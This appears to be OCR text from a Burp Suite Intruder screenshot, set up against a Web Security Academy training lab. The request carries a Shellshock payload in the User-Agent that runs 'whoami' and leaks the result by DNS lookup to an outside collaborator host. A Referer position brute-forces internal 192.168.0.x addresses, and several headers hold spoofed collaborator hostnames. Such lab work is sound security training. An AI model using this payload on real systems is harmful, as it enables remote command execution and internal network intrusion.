 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abf002d049b58f699d10a1300d300df.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
3 Cookie: session=3pROCDzPg3jvsUApD0nz9FQAeM5Et80t
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).gl5vwkc6rcqiofdbado4o88suj0ao1cq.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Cache-Control: no-transform
19 X-Originating-Ip: spoofed.s81xcu5z67cw7opnkm697tucu30u1iq.oastify.com
20 Cf-Connecting_ip: spoofed.xcd2gz94acg1bttsoraebyyhy84z6nv.oastify.com
21 True-Client-Ip: spoofed.ii4nmkfpgxmmhezducgzhj424take83.oastify.com
22 X-Client-Ip: spoofed.z664a1364ea35vnuit4g50sjsay13ps.oastify.com
23 Client-Ip: spoofed.01z552y7zf540wivduzh01nknbt3jr8.oastify.com
24 From: root@rqlwutnyo6uvpn7m2lo8pscbc2iu9iy.oastify.com
25 X-Wap-Profile: http://t71ybv4058bx6poojn5a6utdt4zwskh.oastify.com/wap.xml
26 X-Forwarded-For: spoofed.w961dy637bd08sqrlq7d8xvgv71zvnk.oastify.com
Search
1 highlight